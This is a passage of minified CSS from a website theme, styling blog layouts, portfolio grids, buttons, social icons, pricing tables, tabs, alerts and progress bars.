img{width:75px;margin-right:20px;float:left}.widget-posts-details{position:relative;overflow:hidden;top:-4px;font-size:11px;line-height:14px}.widget-posts-details a{font-size:13px;margin-bottom:8px;line-height:16px !important}.tags a{border:1px solid rgba(0,0,0,.1);padding:0 10px;margin:0 5px 9px 0;text-transform:uppercase;font-size:10px;color:#626262;display:inline-block;line-height:26px}.tags a:hover{border:1px solid rgba(0,0,0,1);background-color:#000;color:#fff}.quick-contact input{width:100%;border-width:1px;margin:0 0 20px;border-radius:0}.quick-contact input[type="button"]{border:2px solid #000;width:auto;border-radius:0}.flickr-photostream img{width:45%;margin:0 5% 5% 0;padding:0}@media screen\0{.widget input{padding-bottom:17px}}.blog-listing-classic:hover img{-ms-transform:none;-webkit-transform:none;transform:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:1}.blog-image blockquote{border-left:0;padding:50px;margin-bottom:0}.blog-image blockquote p{font-size:20px;line-height:33px}.blog-image blockquote p:before{content:"";font-family:'FontAwesome';font-size:50px;margin-right:10px;color:#000}.blog-listing-classic .blog-image{margin-bottom:25px;background-color:transparent}.blog-listing-full{margin-bottom:150px}.blog-listing-full .blog-number{font-family:oswald;font-size:40px;font-weight:400;line-height:40px;position:absolute;text-transform:uppercase;line-height:100px;width:100px}.blog-listing-full .blog-date-right{color:#898989;text-transform:uppercase;text-align:left;letter-spacing:1px;font-size:11px;padding:25px 0;line-height:20px}.blog-listing-full .blog-date-right a{display:block;font-size:14px;font-weight:600}.blog-listing-full .blog-title a{font-family:'Oswald',sans-serif;font-size:30px;margin-bottom:30px;font-weight:100;letter-spacing:1px}.blog-listing-full .blog-date{font-family:'Oswald',sans-serif;font-size:20px;font-weight:100;margin:50px 0 20px;letter-spacing:1px}.blog-details-headline{font-size:18px;font-weight:600;letter-spacing:3px;padding-bottom:5px}.blog-details-text p{margin-bottom:35px;font-size:14px;line-height:28px}.blog-details-text blockquote{margin:15px 0 50px 0}.blog-comment{margin:30px 0;font-size:14px;line-height:28px}.blog-comment .comment-avtar{float:left;max-width:100px;margin-right:35px;margin-top:10px}.blog-comment .comment-reply{font-weight:600;color:#fff !important;margin-left:15px;background-color:#000;padding:3px 8px;letter-spacing:1px}.blog-comment>.blog-comment{margin-left:40px}.blog-comment-form-main{padding-top:6%}.about-author{display:inline-block;padding:35px;width:100%}.about-author-text{font-size:13px;line-height:25px}.full-width-headline h2{font-family:'Oswald',sans-serif;font-size:40px;font-weight:100;line-height:55px;margin-top:300px}.full-width-headline h2 span{display:block;font-weight:400}.full-width-headline .posted-by{font-size:13px;font-weight:400;margin:30px 0 0;color:#bdbdbd}.full-width-headline .blog-date{padding-top:3px;color:#bdbdbd;font-size:13px}.full-width-headline .blog-date a{color:#bdbdbd}.text-large-full-width{font-size:22px !important;font-weight:100;line-height:35px !important}.text-med-full-width{font-size:16px !important;line-height:30px !important}.blog-single-full-width-h3{font-family:'Oswald',sans-serif;font-size:16px;font-weight:400;letter-spacing:3px}.blog-single-full-width-form input[type="text"],.blog-single-full-width-form textarea{border:none;border-bottom:1px solid #dfdfdf;padding:10px 0}.blog-single-full-width-form input[type="text"]:focus,.blog-single-full-width-form textarea:focus{border-color:#000}.blog-single-full-width-with-image-slider-header{min-height:650px}.blog-headline{padding:14% 100px 100px}.blog-single-full-width-with-image-slider-headline{font-family:'Oswald',sans-serif;font-size:50px;font-weight:100;line-height:64px;width:70%}.blog-headline .posted-by{color:#fff;display:block;font-family:oswald;font-size:25px;font-weight:400;margin:65px 0 10px}.blog-headline .posted-by a{color:#fff;font-weight:100}.blog-headline .blog-date{display:inline-block;font-family:"Oswald",sans-serif;font-size:15px;font-weight:100;padding:40px;position:absolute;top:0}.blog-headline .blog-date span{display:block;font-size:50px;font-weight:400;line-height:50px;padding-bottom:5px}.blog-headline .blog-cat a:after{content:"/";padding:0 15px}.blog-headline .blog-cat a:last-child:after{content:""}.blog-blockquote blockquote{width:90%}.blog-blockquote blockquote p:before,.blog-blockquote blockquote footer{color:#fff}.blog-text{padding:100px}.blog-text p{width:90%}.blog-comment-area{padding:100px}.tp-banner-container-black{background:#000}.intro-icon-text{font-size:16px;letter-spacing:4px;color:#fff;line-height:20px}.intro-icon i{font-size:40px;color:#fff}.work-img{background:#000}.work-img:hover a{opacity:.5}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.grid-wrap .tab-content{margin-top:25px}.nav-tabs-light li a{margin:0 32px}.nav-tabs-light li:first-child a{margin:0 32px 0 0}.nav-tabs-light li:last-child a{margin:0 0 0 32px}.nav-tabs-light{height:70px}.nav-tabs-light a{color:#888;font-family:"Open Sans",sans-serif !important;font-size:12px}.nav-tabs-style2{margin-top:20px}.nav-tabs-style2 li{position:relative}.nav-tabs-style2 li a{font-size:14px;color:#626262;letter-spacing:.55px;border:0;font-weight:400;margin:0 30px}.nav-tabs-style2 li.active a{border-bottom:0}.nav-tabs-style2 li.active:before{width:100%;height:1px;display:inline-block;background-color:#ef824c;position:absolute;left:0;top:15px}.nav-tabs-style2 li a:hover{border-bottom:0}.grid li{transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.grid img{width:100%}.grid-gallery{clear:both;float:left;width:100%}.gallery-img a{position:relative;z-index:2;display:block}.grid-gallery ul{list-style:none;padding:0}.grid-gallery figure{margin:0;position:relative}.grid-gallery figure img{display:block;width:100%;opacity:1;cursor:pointer}.grid-gallery figcaption h3{margin:0 0 8px;padding:0;text-transform:uppercase}.grid-gallery figcaption i{font-size:32px;color:#aeaeae;margin-bottom:20px}.grid-gallery figcaption h3 a,.grid-gallery figcaption h3{letter-spacing:4px;font-weight:400;color:#e3e3e3}.grid-gallery figcaption p{display:block;font-size:12px;letter-spacing:3px;text-transform:uppercase;text-decoration:none;color:#aeaeae;margin-bottom:0}.grid{margin:0 auto}.grid li{box-sizing:border-box;float:left;margin:0;width:25%;display:inline-table}.grid figure{-webkit-transition:opacity .2s;transition:opacity .2s}.grid figcaption{bottom:70px;opacity:0;position:absolute;text-align:center;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.gallery-img{opacity:1;transition:all .3s ease 0s;overflow:hidden}.grid figure:hover .gallery-img{background-color:#000}.no-hover figure:hover .gallery-img{background-color:transparent !important}.no-hover figure:hover img{opacity:1 !important;-ms-transform:none;-webkit-transform:none;transform:none}figure:hover img{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.15;cursor:url("../images/icon-zoom-white.png"),pointer}.mfp-figure figure:hover img{cursor:pointer}.grid figure:hover figcaption{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.revolution-masonry-portfolio-list .portfolio-item{padding:10px}.work-2col .grid li{float:left;width:50%}.work-3col .grid figcaption{bottom:35px}.work-3col .grid li{float:left;width:33.33%}.work-4col .grid li{float:left;width:25%}.work-4col .grid figcaption{bottom:40px}#portfolio.work-4col .grid figcaption{bottom:60px}.work-4col .grid-gallery figcaption h3{font-size:13px;margin:0 0 3px}.work-4col .grid-gallery figcaption p{font-size:11px}.work-5col .grid li{float:left;width:20%}.work-5col .grid figcaption{bottom:15px}.work-5col .grid-gallery figcaption h3{font-size:11px;margin:0 0 3px;letter-spacing:2px}.work-5col .grid-gallery figcaption p{font-size:10px;letter-spacing:1px}.work-5col .grid-gallery figcaption i{font-size:28px;margin-bottom:15px}.work-5col figure:hover img{-ms-transform:none;-webkit-transform:none;transform:none;transition:.1s;-webkit-transition:.1s;-moz-transition:.1s;opacity:.15}.gutter .grid-gallery ul{margin-left:-14px}.gutter .grid li{padding:0 0 14px 14px}.work-with-title .grid figcaption{opacity:1;position:relative;bottom:0;padding:40px 0 30px 0;background:rgba(255,255,255,1);z-index:2}.work-with-title .grid li figcaption h3,.work-with-title .grid figcaption h3 a,.work-with-title .grid li figcaption p{color:#888}.work-with-title .grid figcaption h3 a{display:block}.work-with-title .grid li:hover figcaption h3,.work-with-title .grid li:hover figcaption h3 a{color:#000}.work-with-title .grid li:hover figcaption{bottom:50px}.work-with-title figure:hover img{opacity:1;-ms-transform:none;-webkit-transform:none;transform:none;transition:.1s;-webkit-transition:.1s;-moz-transition:.1s;opacity:.5;cursor:url("../images/icon-zoom-white.png"),pointer}.work-2col.wide .grid figcaption{bottom:100px}.work-3col.wide .grid figcaption{bottom:80px}.work-4col.wide .grid figcaption{bottom:60px}.work-5col.wide .grid figcaption{bottom:40px}.work-2col.wide-title .grid figcaption{bottom:0}.work-3col.wide-title .grid figcaption{bottom:0}.work-4col.wide-title .grid figcaption{bottom:0}.work-5col.wide-title .grid figcaption{bottom:0}.grid-gallery ul{margin-left:1px}.work-5col.masonry .grid-gallery ul{margin-left:-1px}.parallax-portfolio{min-height:600px;background-attachment:fixed;position:relative;overflow:hidden}.look-project{position:absolute;bottom:0;background-color:rgba(0,0,0,.8);text-align:center;width:100%;z-index:3;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.look-project a{display:block;padding:25px;font-size:13px;letter-spacing:3px;color:#fff}.parallax-portfolio figcaption{background:rgba(0,0,0,1);padding:45px;width:100%;display:inline-block;z-index:3;position:absolute;left:0;bottom:-10px;text-align:center;opacity:0}.parallax-portfolio figcaption h3{font-weight:400;letter-spacing:6px;font-size:16px;margin-bottom:13px;color:#fff}.parallax-portfolio figcaption p{text-transform:uppercase;letter-spacing:4px;font-size:12px;color:#888;margin:0}.parallax-portfolio:hover figcaption{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;bottom:73px}.parallax-portfolio:hover .opacity-full{opacity:.5;background:#000;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.parallax-portfolio:hover .look-project{background-color:rgba(255,255,255,1);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.parallax-portfolio:hover .look-project a{color:#000;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.portfolio-short-description-bg{background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;background-size:100%;overflow:hidden}.portfolio-short-description figure{background:rgba(27,22,28,.9);padding:100px;display:inline-block;width:50%;position:relative}.portfolio-short-description figure h3{font-size:18px;letter-spacing:4px;font-weight:400}.portfolio-short-description figure p{letter-spacing:1px;line-height:23px}.portfolio-short-description-bg:hover{background-size:106%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.portfolio-short-description-bg:hover figure{background:rgba(0,0,0,1)}.panel>div{transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:initial;-o-transition-duration:.2s}.panel-heading{padding-bottom:15px}.panel-title{background-color:#fff;color:#767676;font-size:12px;letter-spacing:2px;font-weight:400;width:100%;display:block;padding:10px 18px;border:1px solid rgba(0,0,0,.1);text-transform:uppercase}.panel-body{padding:10px 18px 25px 18px;font-size:14px;line-height:23px}.panel-heading i{font-size:10px;margin:0}.active-accordion .panel-title{color:#000}.accordion-style2 .panel-title{background-color:#000;color:#fff}.accordion-style2 .panel-heading i{font-size:18px;margin:0;color:#fff;padding-top:5px}.accordion-style3 .panel-title{background-color:#ededed;color:#000;position:relative;border:none;padding:0 25px;font-size:14px;line-height:70px}.accordion-style3 .panel-heading{padding-bottom:30px}.accordion-style3 .panel-heading i{font-size:20px;margin:0;color:#000;position:relative;top:3px}.accordion-style3 .panel-body{padding:0 60px 35px 25px}.accordion-style3 .number{font-size:18px;font-weight:600;margin-right:10px;position:relative;top:1px}.toggles-style2 .panel-title{background-color:#000;color:#fff}.toggles-style2 .panel-heading i{font-size:18px;margin:0;color:#fff;padding-top:5px}.toggles-style3{border:1px solid rgba(0,0,0,.15);border-top:none}.toggles-style3 .panel{border:none;border-top:1px solid rgba(0,0,0,.15)}.toggles-style3 .panel-title{border:none;padding:20px 25px;font-size:14px;position:relative}.toggles-style3 .panel-title span{position:absolute;right:25px;top:20px}.toggles-style3 .panel:first-child{border-bottom:none}.toggles-style3 .panel-heading{padding:0}.toggles-style3 .panel-body{padding:0 60px 25px 25px;background-color:#fff}.toggles-style3 .active-accordion h4{font-weight:600}.progress-bar-style2 .progress{overflow:visible}.progress-bar-style2 .progress-bar span{color:#000;position:absolute;right:0;text-align:right;top:21px;font-size:11px}.progress-bar-style2 .progress-bar{position:relative;overflow:visible}.progress-bar-style2 .progress{height:15px}.progress-bar-style2 .progress-name{font-size:10px;margin:5px 0 20px}.progress-bar-style3 .progress-bar-sub{margin-bottom:40px}.progress-bar-style3 .progress{height:26px}.progress-bar-style3 .progress-bar{font-size:11px;text-transform:uppercase;line-height:25px;text-align:left;padding:0 10px}.btn{display:inline-block;margin-right:20px;letter-spacing:2px;border:1px solid transparent}.btn-round{border-radius:4px !important}.btn i{margin-right:5px}.btn.btn-large i{font-size:24px}.button{margin-top:0;margin-bottom:0}.btn.btn-large{font-size:18px;padding:18px 35px}.btn.btn-medium{font-size:14px;padding:10px 22px}.btn.btn-small{font-size:11px;padding:2px 14px;letter-spacing:1px}.btn.btn-very-small{font-size:9px;padding:1px 12px;letter-spacing:1px}.highlight-button{border:2px solid #000;display:inline-block;padding:8px 20px 9px;font-size:12px;color:#000;background-color:transparent}.highlight-button:hover{background-color:#000;border:2px solid #000;color:#fff}.highlight-button i{color:#000}.highlight-button:hover i{color:#fff}.highlight-button-dark{border:2px solid #000;display:inline-block;padding:8px 20px 9px;font-size:12px;color:#fff;background-color:#000}.highlight-button-dark:hover{background-color:transparent;border:2px solid #000;color:#000}.highlight-button-dark i{color:#fff}.highlight-button-dark:hover i{color:#000}.btn-small-white-background{font-size:11px;letter-spacing:2px;padding:6px 23px;color:#000;margin-right:25px;background:#fff;border:2px solid #fff}.btn-small-white-background:hover{background:transparent;border:2px solid #fff;color:#fff}.btn-small-white-background i{color:#000}.btn-small-white-background:hover i{color:#fff}.btn-small-white{font-size:11px;letter-spacing:3px;padding:6px 25px;border:2px solid #fff;color:#fff}.btn-small-white:hover{background-color:#fff;color:#000}.btn-small-white-dark{font-size:11px;letter-spacing:3px;padding:6px 25px;border:2px solid #fff;color:#000;background:#fff}.btn-small-white-dark:hover{background-color:transparent;color:#fff;border:2px solid #fff}.btn-very-small-white{font-size:9px;letter-spacing:2px;padding:2px 15px;border:1px solid #fff;color:#fff}.btn-very-small-white:hover{background-color:#fff;color:#000}.btn-black{border:2px solid #000;color:#fff;display:inline-block;background-color:#000;padding:7px 20px 8px;width:auto}.btn-black:hover{border:2px solid #000;color:#000;background-color:transparent}.highlight-button-black-border{border:4px solid #000;background-color:transparent;font-size:22px;padding:20px 30px;color:#000;font-weight:700}.highlight-button-black-border:hover{border:4px solid #000;background-color:#000;color:#fff}.highlight-button-orange-border{border:5px solid #ef824c !important;background-color:transparent;font-size:16px;letter-spacing:0 !important;padding:10px 30px;color:#000;font-weight:700}.highlight-button-orange-border:hover{border:5px solid #ef824c;background-color:#ef824c;color:#fff}.highlight-button-white-border{border:4px solid #fff;background-color:transparent;font-size:22px;padding:20px 30px;color:#fff;font-weight:700}.highlight-button-white-border:hover{border:4px solid #fff;background-color:#fff;color:#000}.highlight-button-black-background{border:4px solid #000;background-color:#000;font-size:20px;padding:20px 30px;color:#fff;font-weight:700}.highlight-button-black-background:hover{border:4px solid #000;background-color:#fff;color:#000}.btn-small-black-background{font-size:11px;letter-spacing:3px;padding:6px 25px;border:2px solid #000;color:#fff;background-color:#000}.btn-small-black-background:hover{background-color:transparent;color:#000;border:2px solid #000}.btn-small-black-border-light{font-size:10px;letter-spacing:3px;padding:6px 25px;border:1px solid #000;color:#000}.btn-small-black-border-light:hover{background-color:#000;color:#fff}.btn-light-black{border:2px solid #000;color:#000;background-color:transparent}.btn-light-black:hover{border:2px solid #000;background-color:#000;color:#fff}.button-desc{font-size:30px !important;line-height:35px;font-family:'Open Sans',sans-serif;font-weight:600}.button-desc span{display:block;font-size:18px;font-weight:400}.button-3d{border-bottom:2px solid rgba(0,0,0,.2) !important}.button-reveal{overflow:hidden;position:relative;transition:all 200ms linear 0s;border:2px solid #000;font-size:16px}.button-reveal i{position:absolute;left:-25px;top:30%;color:#000;font-size:20px}.button-reveal span{padding:0 45px;display:block;line-height:54px}.button-reveal:hover span{padding:0 30px 0 60px;transition:all 200ms linear 0s;color:#000}.button-reveal:hover i{left:25px}.btn.btn-large.button-reveal{padding:0}.button-reveal-black{background-color:#000;color:#fff}.button-reveal-black span{color:#fff}.button-reveal-black i{color:#fff}.button-reveal-black:hover span{color:#fff}.social-icon .fa{text-align:center;display:table-cell;vertical-align:middle;width:30px;height:30px !important;line-height:1;font-size:14px;-webkit-transition:all .4s ease;transition:all .4s ease;color:#fff;background:none}.social-icon:hover .fa{opacity:.8}.social-icon .fa-pinterest{background-color:#cb2027}.social-icon .fa-rss{background-color:#f26522}.social-icon .fa-facebook{background-color:#3b5998}.social-icon .fa-twitter{background-color:#00aced}.social-icon .fa-flickr{background-color:#ff0084}.social-icon .fa-dribbble{background-color:#ea4c89}.social-icon .fa-behance{background-color:#42a9fb}.social-icon .fa-linkedin{background-color:#007bb6}.social-icon .fa-vimeo-square{background-color:#aad450}.social-icon .fa-youtube{background-color:#b00}.social-icon .fa-tumblr{background-color:#32506d}.social-icon .fa-github-alt{background-color:#333}.social-icon .fa-google-plus{background-color:#dd4b39}.social-icon .fa-instagram{background-color:#517fa4}.social-icon .fa-soundcloud{background-color:#f80}.social-icon-large{margin-right:20px}.social-icon-large .fa{font-size:25px;background:transparent;color:#000;text-align:center;display:table-cell;vertical-align:middle;width:60px;height:60px !important;line-height:1;-webkit-transition:all .4s ease;transition:all .4s ease}.social-icon-large:hover .fa{color:#fff}.social-icon-large:hover .fa-pinterest{background-color:#cb2027}.social-icon-large:hover .fa-rss{background-color:#f26522}.social-icon-large:hover .fa-facebook{background-color:#3b5998}.social-icon-large:hover .fa-twitter{background-color:#00aced}.social-icon-large:hover .fa-flickr{background-color:#ff0084}.social-icon-large:hover .fa-dribbble{background-color:#ea4c89}.social-icon-large:hover .fa-behance{background-color:#42a9fb}.social-icon-large:hover .fa-linkedin{background-color:#007bb6}.social-icon-large:hover .fa-vimeo-square{background-color:#aad450}.social-icon-large:hover .fa-youtube{background-color:#b00}.social-icon-large:hover .fa-tumblr{background-color:#32506d}.social-icon-large:hover .fa-github-alt{background-color:#333}.social-icon-large:hover .fa-google-plus{background-color:#dd4b39}.social-icon-large:hover .fa-instagram{background-color:#517fa4}.social-icon-large:hover .fa-soundcloud{background-color:#f80}.features-box-style1 i{min-height:65px;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}.pricing [class^="col-"]{margin-top:20px;padding:0}.pricing-title{background-color:#f9f9f9;border-bottom:1px solid rgba(0,0,0,.05);padding:15px 0}.pricing-title{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.05);padding:30px 0}.pricing-title h3{font-size:20px;font-weight:400;letter-spacing:1px;margin:0;text-transform:uppercase}.pricing-price::after{border-top:2px solid rgba(0,0,0,1);bottom:0;content:"";left:50%;margin-left:-50px;position:absolute;top:auto;width:80px}.pricing-features ul{list-style:outside none none;margin:0;padding:35px 0}.pricing-features li{padding:3px 0}.pricing-action{padding:0 30px 35px}.pricing-box.best-price{background-color:#000;margin:-20px -1px 0;z-index:10;border:1px solid #000;color:#999}.pricing-box.best-price .pricing-price::after{border-top:2px solid rgba(255,255,255,.3)}.pricing-box.best-price .pricing-price{color:#999}.pricing-box{background-color:#fff;border-right:1px solid rgba(0,0,0,.075);position:relative;text-align:center}.pricing-box.last{border:none}.pricing-price{color:#333;font-size:64px;font-weight:300;line-height:1;padding:35px 0;position:relative;letter-spacing:-3px}.pricing-price span{display:inline-block;font-size:28px;font-weight:400;margin:7px 3px 0 0;vertical-align:top}.pricing-price span.price-tenure{color:#999;font-size:16px;font-weight:400;margin:0 0 0 8px;vertical-align:baseline;letter-spacing:0}.pricing-price::after{border-top:2px solid rgba(0,0,0,1);bottom:0;content:"";left:50%;margin-left:-50px;position:absolute;top:auto;width:80px}.pricing-box.best-price .pricing-title{background-color:#000;padding:30px 0;border-bottom:1px solid rgba(255,255,255,.3)}.pricing-title span{color:#999;display:block;font-size:14px;font-weight:400;margin-top:3px;text-transform:uppercase}.pricing-box.best-price .pricing-title h3{color:#fff;font-size:23px;font-weight:600}.pricing-features li i{color:#ffc600;font-size:14px}.input-round{border-radius:4px !important}.big-input,.big-textarea,.big-select{padding:12px 25px 11px;border:1px solid rgba(0,0,0,.2)}.big-label{font-size:14px;letter-spacing:2px}@media screen\0{.big-input,.big-textarea,.big-select{padding-bottom:20px}}.med-input,.med-textarea,.med-select{padding:10px 15px;border:1px solid rgba(0,0,0,.2);border-radius:4px}.med-input.select-style select{padding:14px 15px}.med-input.select-style{margin:0 0 20px}.select-style{padding:0;margin:0;border:1px solid #ccc;width:100%;overflow:hidden;background-color:#fff;margin:0 0 40px;background:#fff url("../images/select-arrow.png") no-repeat 97% 50%}.select-style select{padding:16px 15px;width:100%;border:none;box-shadow:none;background-color:transparent;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:11px;text-transform:uppercase;letter-spacing:1px;margin-bottom:0;color:#999}.select-style select:focus{outline:none;border:none;box-shadow:none}.login-box{padding:35px;background-color:#fff;border-radius:8px;box-shadow:0 0 2px #888}.show-grid [class^="col-"]{background-color:#f5f5f5;border:1px solid rgba(0,0,0,.2);margin-bottom:15px;padding:10px 0;text-align:center}.icon-box i{margin:25px}.i-large-box{width:100px;height:100px;line-height:98px;text-align:center;font-size:40px}.i-medium-box{width:80px;height:80px;line-height:80px;text-align:center;font-size:30px}.i-small-box{width:60px;height:60px;line-height:60px;text-align:center;font-size:22px}.i-extra-small-box{width:40px;height:40px;line-height:40px;text-align:center;font-size:15px}.i-plain{color:#737373;background-color:transparent !important}.i-plain:hover{color:#fff;background-color:#737373!important;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.i-rounded{border-radius:3px;background-color:#000;color:#fff;border:1px solid rgba(0,0,0,.15)}.i-rounded:hover{background-color:#fff;color:#9a9a9a;border:1px solid rgba(0,0,0,.15)}.i-bordered{border:1px solid rgba(0,0,0,.15);background-color:transparent !important;color:#9a9a9a}.i-bordered:hover{background-color:#000 !important;color:#fff}.i-circled{border-radius:50%}.i-light{background-color:#fff !important;box-shadow:0 0 10px rgba(0,0,0,.08) inset;color:#9a9a9a;text-shadow:1px 1px 1px #fff}.i-light:hover{background-color:#fff !important;box-shadow:0 0 30px rgba(0,0,0,.15) inset !important;color:#444;text-shadow:none}.i-3d{box-shadow:0 0 3px rgba(0,0,0,.1);color:#9a9a9a !important;background-color:#fff;color:#000}.i-3d:hover{box-shadow:0 0 4px rgba(0,0,0,.3)}.i-3d-border{border-bottom:3px solid rgba(0,0,0,.15) !important;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3)}.i-3d-border:hover{border-bottom:3px solid rgba(0,0,0,.3) !important;color:#fff;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.glyphs .box1{border:1px solid #e5e5e5;display:block;float:left;font-size:13px;margin:-1px 0 0 -1px;padding:0;width:33%;padding:20px;text-align:left}.glyphs .box1 span{font-size:30px;vertical-align:middle;width:50px}.fa-examples div{border:1px solid #e5e5e5;font-size:13px;margin:-1px 0 0 -1px;padding:15px 0 15px 15px;color:#868686}.fa-examples div:hover{background-color:#fafafa}.fa-examples i{color:#555;font-size:14px;letter-spacing:0;margin-right:5px}.fa-examples span{margin-left:6px;display:none}.alert-style2 .alert{border-width:2px;background-color:transparent}.alert-style3 .alert{border-radius:0}.alert-style4 .alert{border-radius:0;background-color:transparent}.alert-style5 .alert{background-color:transparent;border-bottom-width:3px}.alert-style5 .alert i{background-color:transparent}.alert-style5 .alert:hover{border-color:rgba(0,0,0,.1)}.alert-style5 .alert-success:hover{background-color:#dff0d8}.alert-style5 .alert-info:hover{background-color:#d9edf7}.alert-style5 .alert-warning:hover{background-color:#fcf8e3}.alert-style5 .alert-danger:hover{background-color:#f2dede}.alert-style6 .alert{background-color:transparent;border-top:none;border-right:none;border-left:none;border-bottom-width:3px !important;border-radius:0;padding:25px;font-size:20px;font-weight:100;line-height:30px}.alert-style6 .alert span{width:70%;display:table}.alert-style6 .alert i{background-color:transparent;float:left;width:70px;font-size:35px;line-height:60px;color:#aeaeae}.alert-style6 .alert:hover{border-bottom-width:6px !important;color:#4d4d4d}.alert-block{padding:25px}.alert-block p{width:90%}#success{clear:both;margin:0 15px 20px;text-align:center;background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:5px;padding:15px 0}#success-free30daytrial{clear:both;margin:0 15px 20px;text-align:center;background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:5px;padding:15px 0}.nav-tabs>li>a{margin-top:0}.tab-style2 .nav-tabs{height:auto}.tab-style2 .nav-tabs li{margin-bottom:-1px;border:1px solid transparent;border-bottom:none}.tab-style2 .nav-tabs li:hover{border-color:transparent}.tab-style2 .nav-tabs li.active{border:1px solid #e5e5e5;background-color:#fdfdfd;border-bottom:none}.tab-style2 .nav-tabs li a{margin-right:0;margin-left:0;padding:15px 20px;border-bottom:none;color:#000;letter-spacing:1px}.tab-style2 .tab-content{padding:25px;border:1px solid #e5e5e5;background-color:#fdfdfd}.tab-style3 .nav-tabs{height:auto;margin-bottom:25px}.tab-style3 .nav-tabs{border-bottom:1px solid #ddd}.tab-style3 .nav-tabs li:first-child{border-left:1px solid #e5e5e5;margin-left:15px}.tab-style3 .nav-tabs li.active a{background-color:#fff;position:relative;top:1px}.tab-style3 .nav-tabs li{border-top:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.tab-style3 .nav-tabs li a{background-color:#f7f7f7;border:none;color:#575757;line-height:44px;margin:0 !important;padding:0 20px}.tab-style3 .nav-tabs li i{font-size:17px;position:relative;top:3px}.tab-style3 .nav-tabs li.active a{border-bottom:none}.tab-style4 .tabs-left .nav-tabs{border-right:1px solid #e5e5e5;float:left;width:150px;height:auto;padding:20px 0 40px}.tab-style4 .tabs-left .nav-tabs li{float:left;width:100%;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.tab-style4 .nav-tabs li:first-child{border-top:1px solid #e5e5e5}.tab-style4 .tabs-left .nav-tabs li a{background-color:#f7f7f7;border-bottom:0 none;display:block;line-height:40px;margin:0 !important;padding:0 20px;text-align:left;width:100%}.tab-style4 .tabs-left .nav-tabs li.active a{background-color:#fff;position:relative;left:1px}.tab-style5 .tabs-left .nav-tabs{border-right:none;float:left;width:150px;margin:0}.tab-style5 .tabs-left .nav-tabs li{float:left;width:100%;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.tab-style5 .nav-tabs li:first-child{border-top:1px solid #e5e5e5}.tab-style5 .tabs-left .nav-tabs li a{margin:0;text-align:left;border-bottom:0;line-height:40px;padding:0 20px;width:100%;display:block;background-color:#fff}.tab-style5 .tabs-left .nav-tabs li.active{background-color:#f7f7f7}.tab-style5 .tabs-left .nav-tabs li.active a{background-color:#f7f7f7;position:relative;left:1px;z-index:9}.tab-style5 .tab-content{background-color:#f7f7f7;padding:30px;border:1px solid #e5e5e5}#animated-tab .nav-tabs{border:0;text-align:center;display:inline-block;margin:0 0 130px}#animated-tab .nav-tabs>li{margin:0;border-right:1px solid #d7d7d7;float:left}#animated-tab .nav-tabs>li:last-child{border:none}#animated-tab .nav-tabs>li>a{text-align:center;vertical-align:middle;display:table;padding:0;margin:0;font-size:42px;margin:0;outline:none;padding:0 50px;border:none}#animated-tab .nav-tabs>li>a:hover .white-text{color:#5bcf21}#animated-tab .nav-tabs>li.active a i{color:#000}#animated-tab .nav-tabs>li>a>span{vertical-align:middle;display:table-cell}#animated-tab .nav-tabs>li:last-child>a{border-right:1px solid rgba(255,255,255,.3)}@media screen\0{#animated-tab .nav-tabs>li>a{float:none}}.progress-name{font-size:10px;letter-spacing:3px;text-transform:uppercase;font-weight:400;margin:5px 0 15px}.progress-name strong{color:#000;font-weight:400}.progress-bar-sub{margin-right:20px}.chart{position:relative;display:inline-block;width:120px;height:120px;text-align:center;border-radius:50%}.chart canvas{position:absolute;top:0;left:0}.chart-percent{margin:0 0 30px 